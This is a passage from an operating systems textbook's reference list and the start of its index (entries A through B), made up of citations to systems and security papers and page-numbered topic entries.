- ROSCOE, T., ELPHINSTONE, K., and HEISER, G.:** “Hype and Virtue,” *Proc. 11th Workshop on Hot Topics in Operating Systems, USENIX*, pp. 19–24, 2007.
- ROSENBLUM, M., BUGNION, E., DEVINE, S. and HERROD, S.A.:** “Using the SIMOS Machine Simulator to Study Complex Computer Systems,” *ACM Trans. Model. Comput. Simul.*, vol. 7, pp. 78–103, 1997.
- ROSENBLUM, M., and GARFINKEL, T.:** “Virtual Machine Monitors: Current Technology and Future Trends,” *Computer*, vol. 38, pp. 39–47, May 2005.
- ROSENBLUM, M., and OUSTERHOUT, J.K.:** “The Design and Implementation of a Log-Structured File System,” *Proc. 13th Symp. on Operating Systems Principles*, ACM, pp. 1–15, 1991.
- ROSSBACH, C.J., CURREY, J., SILBERSTEIN, M., RAY, and B., WITCHEL, E.:** “PTask: Operating System Abstractions to Manage GPUs as Compute Devices,” *Proc. 23rd Symp. of Operating Systems Principles*, ACM, pp. 233–248, 2011.
- ROSSOW, C., ANDRIESE, D., WERNER, T., STONE-GROSS, B., PLOHMANN, D., DIETRICH, C.J., and BOS, H.:** “SoK: P2PWNEED—Modeling and Evaluating the Resilience of Peer-to-Peer Botnets,” *Proc. IEEE Symp. on Security and Privacy*, IEEE, pp. 97–111, 2013.

- ROZIER, M., ABROSSIMOV, V., ARMAND, F., BOULE, I., GIEN, M., GUILLEMONT, M., HERRMANN, F., KAISER, C., LEONARD, P., LANGLOIS, S., and NEUHAUSER, W.: “Chorus Distributed Operating Systems,” *Computing Systems*, vol. 1, pp. 305–379, Oct. 1988.
- RUSSINOVICH, M., and SOLOMON, D.: *Windows Internals, Part 1*, Redmond, WA: Microsoft Press, 2012.
- RYZHYK, L., CHUBB, P., KUZ, I., LE SUEUR, E., and HEISER, G.: “Automatic Device Driver Synthesis with Termite,” *Proc. 22nd Symp. on Operating Systems Principles*, ACM, 2009.
- RYZHYK, L., KEYS, J., MIRLA, B., RAGNUNATH, A., VIJ, M., and HEISER, G.: “Improved Device Driver Reliability through Hardware Verification Reuse,” *Proc. 16th Int’l Conf. on Arch. Support for Prog. Lang. and Operating Systems*, ACM, pp. 133–134, 2011.
- SACKMAN, H., ERIKSON, W.J., and GRANT, E.E.: “Exploratory Experimental Studies Comparing Online and Offline Programming Performance,” *Commun. of the ACM*, vol. 11, pp. 3–11, Jan. 1968.
- SAITO, Y., KARAMANOLIS, C., KARLSSON, M., and MAHALINGAM, M.: “Taming Aggressive Replication in the Pangea Wide-Area File System,” *Proc. Fifth Symp. on Operating Systems Design and Implementation*, USENIX, pp. 15–30, 2002.
- SALOMIE T.-I., SUBASU, I.E., GICEVA, J., and ALONSO, G.: “Database Engines on Multi-cores: Why Parallelize When You can Distribute?,” *Proc. Sixth European Conf. on Computer Systems (EUROSYS)*, ACM, pp. 17–30, 2011.
- SALTZER, J.H.: “Protection and Control of Information Sharing in MULTICS,” *Commun. of the ACM*, vol. 17, pp. 388–402, July 1974.
- SALTZER, J.H., and KAASHOEK, M.F.: *Principles of Computer System Design: An Introduction*, Burlington, MA: Morgan Kaufmann, 2009.
- SALTZER, J.H., REED, D.P., and CLARK, D.D.: “End-to-End Arguments in System Design,” *ACM Trans. on Computer Systems*, vol. 2, pp. 277–288, Nov. 1984.
- SALTZER, J.H., and SCHROEDER, M.D.: “The Protection of Information in Computer Systems,” *Proc. IEEE*, vol. 63, pp. 1278–1308, Sept. 1975.
- SALUS, P.H.: “UNIX At 25,” *Byte*, vol. 19, pp. 75–82, Oct. 1994.
- SASSE, M.A.: “Red-Eye Blink, Bendy Shuffle, and the Yuck Factor: A User Experience of Biometric Airport Systems,” *IEEE Security and Privacy*, vol. 5, pp. 78–81, May/June 2007.
- SCHEIBLE, J.P.: “A Survey of Storage Options,” *Computer*, vol. 35, pp. 42–46, Dec. 2002.
- SCHINDLER, J., SHETE, S., and SMITH, K.A.: “Improving Throughput for Small Disk Requests with Proximal I/O,” *Proc. Ninth USENIX Conf. on File and Storage Tech.*, USENIX, pp. 133–148, 2011.
- SCHWARTZ, C., PRIES, R., and TRAN-GIA, P.: “A Queuing Analysis of an Energy-Saving Mechanism in Data Centers,” *Proc. 2012 Int’l Conf. on Inf. Networking*, IEEE, pp. 70–75, 2012.

- SCOTT, M., LEBLANC, T., and MARSH, B.: "Multi-Model Parallel Programming in Psyche." *Proc. Second ACM Symp. on Principles and Practice of Parallel Programming*, ACM, pp. 70–78, 1990.
- SEAWRIGHT, L.H., and MACKINNON, R.A.: "VM/370—A Study of Multiplicity and Usefulness," *IBM Systems J.*, vol. 18, pp. 4–17, 1979.
- SEREBRYANY, K., BRUENING, D., POTAPENKO, A., and VYUKOV, D.: "AddressSanitizer: A Fast Address Sanity Checker," *Proc. USENIX Ann. Tech. Conf.*, USENIX, pp. 28–28, 2013.
- SEVERINI, M., SQUARTINI, S., and PIAZZA, F.: "An Energy Aware Approach for Task Scheduling in Energy-Harvesting Sensor Nodes," *Proc. Ninth Int'l Conf. on Advances in Neural Networks*, Springer-Verlag, pp. 601–610, 2012.
- SHEN, K., SHRIRAMAN, A., DWARKADAS, S., ZHANG, X., and CHEN, Z.: "Power Containers: An OS Facility for Fine-Grained Power and Energy Management on Multicore Servers," *Proc. 18th Int'l Conf. on Arch. Support for Prog. Lang. and Operating Systems*, ACM, pp. 65–76, 2013.
- SILBERSCHATZ, A., GALVIN, P.B., and GAGNE, G.: *Operating System Concepts*, 9th ed., Hoboken, NJ: John Wiley & Sons, 2012.
- SIMON, R.J.: *Windows NT Win32 API SuperBible*, Corte Madera, CA: Sams Publishing, 1997.
- SITARAM, D., and DAN, A.: *Multimedia Servers*, Burlington, MA: Morgan Kaufman, 2000.
- SLOWINSKA, A., STANESCU, T., and BOS, H.: "Body Armor for Binaries: Preventing Buffer Overflows Without Recompile," *Proc. USENIX Ann. Tech. Conf.*, USENIX, 2012.
- SMALDONE, S., WALLACE, G., and HSU, W.: "Efficiently Storing Virtual Machine Backups," *Proc. Fifth USENIX Conf. on Hot Topics in Storage and File Systems*, USENIX, 2013.
- SMITH, D.K., and ALEXANDER, R.C.: *Fumbling the Future: How Xerox Invented, Then Ignored, the First Personal Computer*, New York: William Morrow, 1988.
- SNIR, M., OTTO, S.W., HUSS-LEDERMAN, S., WALKER, D.W., and DONGARRA, J.: *MPI: The Complete Reference Manual*, Cambridge, MA: M.I.T. Press, 1996.
- SNOW, K., MONROSE, F., DAVI, L., DMITRIENKO, A., LIEBCHEN, C., and SADEGHI, A.-R.: "Just-In-Time Code Reuse: On the Effectiveness of Fine-Grained Address Space Layout Randomization," *Proc. IEEE Symp. on Security and Privacy*, IEEE, pp. 574–588, 2013.
- SOBELL, M.: *A Practical Guide to Fedora and Red Hat Enterprise Linux*, 7th ed., Upper Saddle River, NJ: Prentice-Hall, 2014.
- SOORTY, B.: "Evaluating IPv6 in Peer-to-peer Gigabit Ethernet for UDP Using Modern Operating Systems," *Proc. 2012 Symp. on Computers and Commun.*, IEEE, pp. 534–536, 2012.
- SPAFFORD, E., HEAPHY, K., and FERBRACHE, D.: *Computer Viruses*, Arlington, VA: ADAPSO, 1989.

- STALLINGS, W.:** *Operating Systems*, 7th ed., Upper Saddle River, NJ: Prentice Hall, 2011.
- STAN, M.R., and SKADRON, K.:** “Power-Aware Computing,” *Computer*, vol. 36, pp. 35–38, Dec. 2003.
- STEINMETZ, R., and NAHRSTEDT, K.:** *Multimedia: Computing, Communications and Applications*, Upper Saddle River, NJ: Prentice Hall, 1995.
- STEVENS, R.W., and RAGO, S.A.:** “Advanced Programming in the UNIX Environment,” Boston: Addison-Wesley, 2013.
- STOICA, R., and AILAMAKI, A.:** “Enabling Efficient OS Paging for Main-Memory OLTP Databases,” *Proc. Ninth Int’l Workshop on Data Management on New Hardware*, ACM, Art. 7. 2013.
- STONE, H.S., and BOKHARI, S.H.:** “Control of Distributed Processes,” *Computer*, vol. 11, pp. 97–106, July 1978.
- STORER, M.W., GREENAN, K.M., MILLER, E.L., and VORUGANTI, K.:** “POTSHARDS: Secure Long-Term Storage without Encryption,” *Proc. USENIX Ann. Tech. Conf.*, USENIX, pp. 143–156, 2007.
- STRATTON, J.A., RODRIGUES, C., SUNG, I.-J., CHANG, L.-W., ANSSARI, N., LIU, G., HWU, W.-M., and OBEID, N.:** “Algorithm and Data Optimization Techniques for Scaling to Massively Threaded Systems,” *Computer*, vol. 45, pp. 26–32, Aug. 2012.
- SUGERMAN, J., VENKITACHALAM, G., and LIM, B.-H.:** “Virtualizing I/O Devices on VMware Workstation’s Hosted Virtual Machine Monitor,” *Proc. USENIX Ann. Tech. Conf.*, USENIX, pp. 1–14, 2001.
- SULTANA, S., and BERTINO, E.:** “A File Provenance System,” *Proc. Third Conf. on Data and Appl. Security and Privacy*, ACM, pp. 153–156, 2013.
- SUN, Y., CHEN, M., LIU, B., and MAO, S.:** “FAR: A Fault-Avoidance Routing Method for Data Center Networks with Regular Topology,” *Proc. Ninth ACM/IEEE Symp. for Arch. for Networking and Commun. Systems*, ACM, pp. 181–190, 2013.
- SWANSON, S., and CAULFIELD, A.M.:** “Refactor, Reduce, Recycle: Restructuring the I/O Stack for the Future of Storage,” *Computer*, vol. 46, pp. 52–59, Aug. 2013.
- TAIABUL HAQUE, S.M., WRIGHT, M., and SCIELZO, S.:** “A Study of User Password Strategy for Multiple Accounts,” *Proc. Third Conf. on Data and Appl. Security and Privacy*, ACM, pp. 173–176, 2013.
- TALLURI, M., HILL, M.D., and KHALIDI, Y.A.:** “A New Page Table for 64-Bit Address Spaces,” *Proc. 15th Symp. on Operating Systems Principles*, ACM, pp. 184–200, 1995.
- TAM, D., AZIMI, R., and STUMM, M.:** “Thread Clustering: Sharing-Aware Scheduling,” *Proc. Second European Conf. on Computer Systems (EUROSYS)*, ACM, pp. 47–58, 2007.
- TANENBAUM, A.S., and AUSTIN, T.:** *Structured Computer Organization*, 6th ed., Upper Saddle River, NJ: Prentice Hall, 2012.
- TANENBAUM, A.S., HERDER, J.N., and BOS, H.:** “File Size Distribution on UNIX Systems: Then and Now,” *ACM SIGOPS Operating Systems Rev.*, vol. 40, pp. 100–104, Jan. 2006.

- TANENBAUM, A.S., VAN RENESSE, R., VAN STAVEREN, H., SHARP, G.J., MULLENDER, S.J., JANSEN, J., and VAN ROSSUM, G.: “Experiences with the Amoeba Distributed Operating System,” *Commun. of the ACM*, vol. 33, pp. 46–63, Dec. 1990.
- TANENBAUM, A.S., and VAN STEEN, M.R.: *Distributed Systems*, 2nd ed., Upper Saddle River, NJ: Prentice Hall, 2007.
- TANENBAUM, A.S., and WETHERALL, D.J.: *Computer Networks*, 5th ed., Upper Saddle River, NJ: Prentice Hall, 2010.
- TANENBAUM, A.S., and WOODHULL, A.S.: *Operating Systems: Design and Implementation*, 3rd ed., Upper Saddle River, NJ: Prentice Hall, 2006.
- TARASOV, V., HILDEBRAND, D., KUENNING, G., and ZADOK, E.: “Virtual Machine Workloads: The Case for New NAS Benchmarks,” *Proc. 11th Conf. on File and Storage Technologies*, USENIX, 2013.
- THEORY, T.J.: “Properties of Disk Scheduling Policies in Multiprogrammed Computer Systems,” *Proc. AFIPS Fall Joint Computer Conf.*, AFIPS, pp. 1–11, 1972.
- THEODOROU, D., MAK, R.H., KEIJSER, J.J., and SUERINK, R.: “NRS: A System for Automated Network Virtualization in IAAS Cloud Infrastructures,” *Proc. Seventh Int’l Workshop on Virtualization Tech. in Distributed Computing*, ACM, pp. 25–32, 2013.
- THIBADEAU, R.: “Trusted Computing for Disk Drives and Other Peripherals,” *IEEE Security and Privacy*, vol. 4, pp. 26–33, Sept./Oct. 2006.
- THOMPSON, K.: “Reflections on Trusting Trust,” *Commun. of the ACM*, vol. 27, pp. 761–763, Aug. 1984.
- TIMCENKO, V., and DJORDJEVIC, B.: “The Comprehensive Performance Analysis of Striped Disk Array Organizations—RAID-0,” *Proc. 2013 Int’l Conf. on Inf. Systems and Design of Commun.*, ACM, pp. 113–116, 2013.
- TRESADERN, P., COOTES, T., POH, N., METEJKA, P., HADID, A., LEVY, C., McCOOL, C., and MARCEL, S.: “Mobile Biometrics: Combined Face and Voice Verification for a Mobile Platform,” *IEEE Pervasive Computing*, vol. 12, pp. 79–87, Jan. 2013.
- TSAFRIR, D., ETSION, Y., FEITELSON, D.G., and KIRKPATRICK, S.: “System Noise, OS Clock Ticks, and Fine-Grained Parallel Applications,” *Proc. 19th Ann. Int’l Conf. on Supercomputing*, ACM, pp. 303–312, 2005.
- TUAN-ANH, B., HUNG, P.P., and HUH, E.-N.: “A Solution of Thin-Thick Client Collaboration for Data Distribution and Resource Allocation in Cloud Computing,” *Proc. 2013 Int’l Conf. on Inf. Networking*, IEEE, pp. 238–243, 2103.
- TUCKER, A., and GUPTA, A.: “Process Control and Scheduling Issues for Multiprogrammed Shared-Memory Multiprocessors,” *Proc. 12th Symp. on Operating Systems Principles*, ACM, pp. 159–166, 1989.
- UHLIG, R., NAGLE, D., STANLEY, T., MUDGE, T., SECREST, S., and BROWN, R.: “Design Tradeoffs for Software-Managed TLBs,” *ACM Trans. on Computer Systems*, vol. 12, pp. 175–205, Aug. 1994.
- UHLIG, R. NEIGER, G., RODGERS, D., SANTONI, A.L., MARTINS, F.C.M., ANDERSON, A.V., BENNET, S.M., KAGI, A., LEUNG, F.H., and SMITH, L.: “Intel Virtualization Technology,” *Computer*, vol. 38, pp. 48–56, 2005.



- UR, B., KELLEY, P.G., KOMANDURI, S., LEE, J., MAASS, M., MAZUREK, M.L., PAS-SARO, T., SHAY, R., VIDAS, T., BAUER, L., CHRISTIN, N., and CRANOR, L.F.: “How Does Your Password Measure Up? The Effect of Strength Meters on Password Creation,” *Proc. 21st USENIX Security Symp.*, USENIX, 2012.
- VAGHANI, S.B.: “Virtual Machine File System,” *ACM SIGOPS Operating Systems Rev.*, vol. 44, pp. 57–70, 2010.
- VAHALIA, U.: *UNIX Internals—The New Frontiers*, Upper Saddle River, NJ: Prentice Hall, 2007.
- VAN DOORN, L.: *The Design and Application of an Extensible Operating System*, Capelle a/d Ijssel: Labyrinth Publications, 2001.
- VAN MOOLENBROEK, D.C., APPUSWAMY, R., and TANENBAUM, A.S.: “Integrated Sys-tem and Process Crash Recovery in the Loris Storage Stack,” *Proc. Seventh Int’l Conf. on Networking, Architecture, and Storage*, IEEE, pp. 1–10, 2012.
- VAN ’T NOORDENDE, G., BALOGH, A., HOFMAN, R., BRAZIER, F.M.T., and TANEN-BAUM, A.S.: “A Secure Jailing System for Confining Untrusted Applications,” *Proc. Second Int’l Conf. on Security and Cryptography*, INSTICC, pp. 414–423, 2007.
- VASWANI, R., and ZAHORJAN, J.: “The Implications of Cache Affinity on Processor Scheduling for Multiprogrammed Shared-Memory Multiprocessors,” *Proc. 13th Symp. on Operating Systems Principles*, ACM, pp. 26–40, 1991.
- VAN DER VEEN, V., DDUTT-SHARMA, N., CAVALLARO, L., and BOS, H.: “Memory Errors: The Past, the Present, and the Future,” *Proc. 15th Int’l Conf. on Research in Attacks, Intrusions, and Defenses*, Berlin: Springer-Verlag, pp. 86–106, 2012.
- VENKATACHALAM, V., and FRANZ, M.: “Power Reduction Techniques for Microproces-sor Systems,” *Computing Surveys*, vol. 37, pp. 195–237, Sept. 2005.
- VIENNOT, N., NAIR, S., and NIEH, J.: “Transparent Mutable Replay for Multicore Debug-ging and Patch Validation,” *Proc. 18th Int’l Conf. on Arch. Support for Prog. Lang. and Operating Systems*, ACM, 2013.
- VINOSKI, S.: “CORBA: Integrating Diverse Applications within Distributed Heteroge-neous Environments,” *IEEE Communications Magazine*, vol. 35, pp. 46–56, Feb. 1997.
- VISCAROLA, P.G., MASON, T., CARIDDI, M., RYAN, B., and NOONE, S.: *Introduction to the Windows Driver Foundation Kernel-Mode Framework*, Amherst, NH: OSR Press, 2007.
- VMWARE, Inc.: “Achieving a Million I/O Operations per Second from a Single VMware vSphere 5.0 Host,” <http://www.vmware.com/files/pdf/1M-iops-perf-vsphere5.pdf>, 2011.
- VOGELS, W.: “File System Usage in Windows NT 4.0,” *Proc. 17th Symp. on Operating Systems Principles*, ACM, pp. 93–109, 1999.
- VON BEHREN, R., CONDIT, J., and BREWER, E.: “Why Events Are A Bad Idea (for High-Concurrency Servers),” *Proc. Ninth Workshop on Hot Topics in Operating Systems*, USENIX, pp. 19–24, 2003.

- VON EICKEN, T., CULLER, D., GOLDSTEIN, S.C., and SCHAUER, K.E.: "Active Messages: A Mechanism for Integrated Communication and Computation," *Proc. 19th Int'l Symp. on Computer Arch.*, ACM, pp. 256–266, 1992.
- VOSTOKOV, D.: *Windows Device Drivers: Practical Foundations*, Opentask, 2009.
- VRABLE, M., SAVAGE, S., and VOELKER, G.M.: "BlueSky: A Cloud-Backed File System for the Enterprise," *Proc. 10th USENIX Conf. on File and Storage Tech.*, USENIX, pp. 124–250, 2012.
- WAHBE, R., LUCCO, S., ANDERSON, T., and GRAHAM, S.: "Efficient Software-Based Fault Isolation," *Proc. 14th Symp. on Operating Systems Principles*, ACM, pp. 203–216, 1993.
- WALDSPURGER, C.A.: "Memory Resource Management in VMware ESX Server," *ACM SIGOPS Operating System Rev.*, vol. 36, pp. 181–194, Jan. 2002.
- WALDSPURGER, C.A., and ROSENBLUM, M.: "I/O Virtualization," *Commun. of the ACM*, vol. 55, pp. 66–73, 2012.
- WALDSPURGER, C.A., and WEIHL, W.E.: "Lottery Scheduling: Flexible Proportional-Share Resource Management," *Proc. First Symp. on Operating Systems Design and Implementation*, USENIX, pp. 1–12, 1994.
- WALKER, W., and CRAGON, H.G.: "Interrupt Processing in Concurrent Processors," *Computer*, vol. 28, pp. 36–46, June 1995.
- WALLACE, G., DOUGLIS, F., QIAN, H., SHILANE, P., SMALDONE, S., CHAMNESS, M., and HSU, W.: "Characteristics of Backup Workloads in Production Systems," *Proc. 10th USENIX Conf. on File and Storage Tech.*, USENIX, pp. 33–48, 2012.
- WANG, L., KHAN, S.U., CHEN, D., KOLODZIEJ, J., RANJAN, R., XU, C.-Z., and ZOMAYA, A.: "Energy-Aware Parallel Task Scheduling in a Cluster," *Future Generation Computer Systems*, vol. 29, pp. 1661–1670, Sept. 2013b.
- WANG, X., TIPPER, D., and KRISHNAMURTHY, P.: "Wireless Network Virtualization," *Proc. 2013 Int'l Conf. on Computing, Networking, and Commun.*, IEEE, pp. 818–822, 2013a.
- WANG, Y. and LU, P.: "DDS: A Deadlock Detection-Based Scheduling Algorithm for Workflow Computations in HPC Systems with Storage Constraints," *Parallel Comput.*, vol. 39, pp. 291–305, August 2013.
- WATSON, R., ANDERSON, J., LAURIE, B., and KENNAWAY, K.: "A Taste of Capsicum: Practical Capabilities for UNIX," *Commun. of the ACM*, vol. 55, pp. 97–104, March 2013.
- WEI, M., GRUPP, L., SPADA, F.E., and SWANSON, S.: "Reliably Erasing Data from Flash-Based Solid State Drives," *Proc. Ninth USENIX Conf. on File and Storage Tech.*, USENIX, pp. 105–118, 2011.
- WEI, Y.-H., YANG, C.-Y., KUO, T.-W., HUNG, S.-H., and CHU, Y.-H.: "Energy-Efficient Real-Time Scheduling of Multimedia Tasks on Multi-core Processors," *Proc. 2010 Symp. on Applied Computing*, ACM, pp. 258–262, 2010.

- WEISER, M., WELCH, B., DEMERS, A., and SHENKER, S.:** “Scheduling for Reduced CPU Energy,” *Proc. First Symp. on Operating Systems Design and Implementation, USENIX*, pp. 13–23, 1994.
- WEISSEL, A.:** *Operating System Services for Task-Specific Power Management: Novel Approaches to Energy-Aware Embedded Linux*, AV Akademikerverlag, 2012.
- WENTZLAFF, D., GRUENWALD III, C., BECKMANN, N., MODZELEWSKI, K., BELAY, A., YOUSEFF, L., MILLER, J., and AGARWAL, A.:** “An Operating System for Multi-core and Clouds: Mechanisms and Implementation,” *Proc. Cloud Computing, ACM*, June 2010.
- WENTZLAFF, D., JACKSON, C.J., GRIFFIN, P., and AGARWAL, A.:** “Configurable Fine-grain Protection for Multicore Processor Virtualization,” *Proc. 39th Int’l Symp. on Computer Arch.*, ACM, pp. 464–475, 2012.
- WHITAKER, A., COX, R.S., SHAW, M., and GRIBBLE, S.D.:** “Rethinking the Design of Virtual Machine Monitors,” *Computer*, vol. 38, pp. 57–62, May 2005.
- WHITAKER, A., SHAW, M., and GRIBBLE, S.D.:** “Scale and Performance in the Denali Isolation Kernel,” *ACM SIGOPS Operating Systems Rev.*, vol. 36, pp. 195–209, Jan. 2002.
- WILLIAMS, D., JAMJOOM, H., and WEATHERSPOON, H.:** “The Xen-Blanket: Virtualize Once, Run Everywhere,” *Proc. Seventh European Conf. on Computer Systems (EUROSYS)*, ACM, 2012.
- WIRTH, N.:** “A Plea for Lean Software,” *Computer*, vol. 28, pp. 64–68, Feb. 1995.
- WU, N., ZHOU, M., and HU, U.:** “One-Step Look-Ahead Maximally Permissive Deadlock Control of AMS by Using Petri Nets,” *ACM Trans. Embed. Comput. Syst.*, #, vol. 12, Art. 10, pp. 10:1–10:23, Jan. 2013.
- WULF, W.A., COHEN, E.S., CORWIN, W.M., JONES, A.K., LEVIN, R., PIERSON, C., and POLLACK, F.J.:** “HYDRA: The Kernel of a Multiprocessor Operating System,” *Commun. of the ACM*, vol. 17, pp. 337–345, June 1974.
- YANG, J., TWOHEY, P., ENGLER, D., and MUSUVATHI, M.:** “Using Model Checking to Find Serious File System Errors,” *ACM Trans. on Computer Systems*, vol. 24, pp. 393–423, 2006.
- YEH, T., and CHENG, W.:** “Improving Fault Tolerance through Crash Recovery,” *Proc. 2012 Int’l Symp. on Biometrics and Security Tech.*, IEEE, pp. 15–22, 2012.
- YOUNG, M., TEVANIAN, A., Jr., RASHID, R., GOLUB, D., EPPINGER, J., CHEW, J., BOLOSKY, W., BLACK, D., and BARON, R.:** “The Duality of Memory and Communication in the Implementation of a Multiprocessor Operating System,” *Proc. 11th Symp. on Operating Systems Principles, ACM*, pp. 63–76, 1987.
- YUAN, D., LEWANDOWSKI, C., and CROSS, B.:** “Building a Green Unified Computing IT Laboratory through Virtualization,” *J. Computing Sciences in Colleges*, vol. 28, pp. 76–83, June 2013.
- YUAN, J., JIANG, X., ZHONG, L., and YU, H.:** “Energy Aware Resource Scheduling Algorithm for Data Center Using Reinforcement Learning,” *Proc. Fifth Int’l Conf. on Intelligent Computation Tech. and Automation, IEEE*, pp. 435–438, 2012.

- YUAN, W., and NAHRSTEDT, K.:** “Energy-Efficient CPU Scheduling for Multimedia Systems,” *ACM Trans. on Computer Systems*, ACM, vol. 24, pp. 292–331, Aug. 2006.
- ZACHARY, G.P.:** *Showstopper*, New York: Maxwell Macmillan, 1994.
- ZAHORJAN, J., LAZOWSKA, E.D., and EAGER, D.L.:** “The Effect of Scheduling Discipline on Spin Overhead in Shared Memory Parallel Systems,” *IEEE Trans. on Parallel and Distr. Systems*, vol. 2, pp. 180–198, April 1991.
- ZEKAUSKAS, M.J., SAWDON, W.A., and BERSHAD, B.N.:** “Software Write Detection for a Distributed Shared Memory,” *Proc. First Symp. on Operating Systems Design and Implementation*, USENIX, pp. 87–100, 1994.
- ZHANG, C., WEI, T., CHEN, Z., DUAN, L., SZEKERES, L., MCCAMANT, S., SONG, D., and ZOU, W.:** “Practical Control Flow Integrity and Randomization for Binary Executables,” *Proc. IEEE Symp. on Security and Privacy*, IEEE, pp. 559–573, 2013b.
- ZHANG, F., CHEN, J., CHEN, H., and ZANG, B.:** “CloudVisor: Retrofitting Protection of Virtual Machines in Multi-Tenant Cloud with Nested Virtualization,” *Proc. 23rd Symp. on Operating Systems Principles*, ACM, 2011.
- ZHANG, M., and SEKAR, R.:** “Control Flow Integrity for COTS Binaries,” *Proc. 22nd USENIX Security Symp.*, USENIX, pp. 337–352, 2013.
- ZHANG, X., DAVIS, K., and JIANG, S.:** “iTransformer: Using SSD to Improve Disk Scheduling for High-Performance I/O,” *Proc. 26th Int’l Parallel and Distributed Processing Symp.*, IEEE, pp. 715–726, 2012b.
- ZHANG, Y., LIU, J., and KANDEMIR, M.:** “Software-Directed Data Access Scheduling for Reducing Disk Energy Consumption,” *Proc. 32nd Int’l Conf. on Distributed Computer Systems*, IEEE, pp. 596–605, 2012a.
- ZHANG, Y., SOUNDARARAJAN, G., STORER, M.W., BAIRAVASUNDARAM, L., SUBBIAH, S., ARPACI-DUSSEAU, A.C., and ARPACI-DUSSEAU, R.H.:** “Warming Up Storage-Level Caches with Bonfire,” *Proc. 11th Conf. on File and Storage Technologies*, USENIX, 2013a.
- ZHENG, H., ZHANG, X., WANG, E., WU, N., and DONG, X.:** “Achieving High Reliability on Linux for K2 System,” *Proc. 11th Int’l Conf. on Computer and Information Science*, IEEE, pp. 107–112, 2012.
- ZHOU, B., KULKARNI, M., and BAGCHI, S.:** “ABHRANTA: Locating Bugs that Manifest at Large System Scales,” *Proc. Eighth USENIX Workshop on Hot Topics in System Dependability*, USENIX, 2012.
- ZHURAVLEV, S., SAEZ, J.C., BLAGODUROV, S., FEDOROVA, A., and PRIETO, M.:** “Survey of scheduling techniques for addressing shared resources in multicore processors,” *Computing Surveys*, ACM, vol. 45, Number 1, Art. 4, 2012.
- ZOBEL, D.:** “The Deadlock Problem: A Classifying Bibliography,” *ACM SIGOPS Operating Systems Rev.*, vol. 17, pp. 6–16, Oct. 1983.
- ZUBERI, K.M., PILLAI, P., and SHIN, K.G.:** “EMERALDS: A Small-Memory Real-Time Microkernel,” *Proc. 17th Symp. on Operating Systems Principles*, ACM, pp. 277–299, 1999.

**ZWICKY, E.D.:** "Torture-Testing Backup and Archive Programs: Things You Ought to Know But Probably Would Rather Not," *Proc. Fifth Conf. on Large Installation Systems Admin.*, USENIX, pp. 181–190, 1991.

## **INDEX**

*This page intentionally left blank*

# INDEX

## A

- Absolute path, 776
- Absolute path name, 277
- Abstraction, 982
- Access, 116, 617, 657, 672, 801
- Access control entry,
  - Windows, 968
- Access control list, 605–608, 874
- Access to resources, 602–611
- Access token, 967
- Access violation, 936
- Accountability, 596
- ACE (*see* Access Control Entry)
- Acknowledged datagram service, 573
- Acknowledgement message, 144
- Acknowledgement packet, 573
- ACL (*see* Access Control List)
- ACM Software System Award, 500
- ACPI (*see* Advanced Configuration and Power Interface)
- Active attack, 600
- Active message, 556
- ActiveX control, 678, 906
- Activity, Android, 827–831
- Activity manager, 827
- Ada, 7
- Adapter, I/O, 339–340
- AddAccessAllowedAce, 970
- AddAccessDeniedAce, 970
- Adding a level of indirection, 500
- Address space, 39, 41, 185–194
- Address-space layout randomization,
  - 647–648, 973
- Administrator, 41
- ADSL (*see* Asymmetric Digital Subscriber Line)
- Advanced configuration and power interface,
  - 425, 880
- Advanced LPC, 890
- Adversary, 599
- Adware, 680
- Affinitized thread, 908
- Affinity, core, 551
- Affinity scheduling, multiprocessor, 541
- Agent, 697
- Aging, 162, 214
- AIDL (*see* Android Interface Definition Language)
- Aiken, Howard, 7
- Alarm, 118, 390, 739
- Alarm signal, 40



- Algorithmic paradigm, 989
- Allocating dedicated devices, 366
- ALPC (*see* Advanced LPC)
- Alternate data stream, 958
- Amoeba, 610
- Analytical engine, 7
- Andreesen, Marc, 77
- Android, 20, 802–849
  - history, 803–807
- Android 1.0, 805
- Android activity, 827–831
- Android application, 824–836
- Android application sandbox, 838
- Android architecture, 809–810
- Android binder, 816–822
- Android binder IPC, 815–824
- Android content provider, 834–836
- Android Dalvik, 814–815
- Android design, 807–808
- Android extensions to Linux, 810–814
- Android framework, 810
- Android init, 809
- Android intent, 836–837
- Android interface definition language, 822
- Android open source project, 803
- Android out-of-memory killer, 813–814
- Android package, 825
- Android package manager, 826
- Android process lifecycle, 846
- Android process model, 844
- Android receiver, 833–834
- Android security, 838–844
- Android service, 831–833
- Android software development kit, 805
- Android suspend blocker, 810
- Android wake lock, 810–813
- Android zygote, 809–810, 815–816, 845–846
- Antivirus technique, 687–693
  - behavioral checker, 691–692
  - integrity checker, 691
- AOSP (*see* Android Open Source Project)
- APC (*see* Asynchronous Procedure Call)
- APK (*see* Android Package)
- Aperiodic real-time system, 164
- API (*see* Application Programming Interface)
- App, 36
- AppContainer, 866
- Apple Macintosh (*see* Mac)
- Applet, 697
- Application programming interface, 60, 483
  - I/O in Windows, 945–948
  - Memory management in Windows, 931–932
  - Native NT, 868–871
  - Process management in Windows, 914–919
  - Security in Windows, 969–970
  - Win32, 60–62, 871–875
- Application rootkit, 681
- Application sandbox, Android, 838
- Application verifier, 901
- Architectural coherence, 987–988
- Architecture, computer, 4
- Archive file, 269–270
- ASLR (*see* Address Space Layout Randomization)
- Associative memory, 202
- Asymmetric digital subscriber line, 771
- Asynchronous call, 554–556
- Asynchronous I/O, 352
- Asynchronous procedure call, 878, 885–886
- ATA, 29
- Atanasoff, John, 7
- Atomic action, 130
- Atomic transaction, 296
- Attack
  - buffer overflow, 640–642, 649
  - bypassing ASLR, 647
  - code reuse, 645–646
  - command injection, 655–656
  - dangling pointer, 652–653
  - format string, 649–652
  - insider, 657–660
  - integer overflow, 654–655
  - noncontrol-flow diverting, 648–649
  - null pointer, 653–654
  - outsider, 639–657
  - return-oriented-programming, 645–647
  - return-to-libc, 645
  - time of check to time of use, 656–657
  - TOCTOU, 656–657
- Attacker, 599
- Attribute, file, 271
- Authentication, 626–638
  - password, 627–632
- Authentication for message passing, 144
- Authentication using biometrics, 636–638
- Authentication using physical objects, 633–636
- Authenticity, 596
- Automounting, NFS, 794
- AV disk, 385
- Availability, 596
- Available resource vector, 446

**B**

- B programming language, 715
- Babbage, Charles, 7, 13
- Back door, 658–660
- Backing store for paging, 237–239
- Backing up a file system, 306–311
- Bad disk sector, 383
- Bad-news diode, 1020
- Balance set manager, 939
- Ballooning, 490
- Bandwidth reservation, Windows, 945
- Banker’s algorithm
  - multiple resources, 454–456
  - single resource, 453–454
- Barrier, 146–148
- Base priority, Windows scheduling, 924
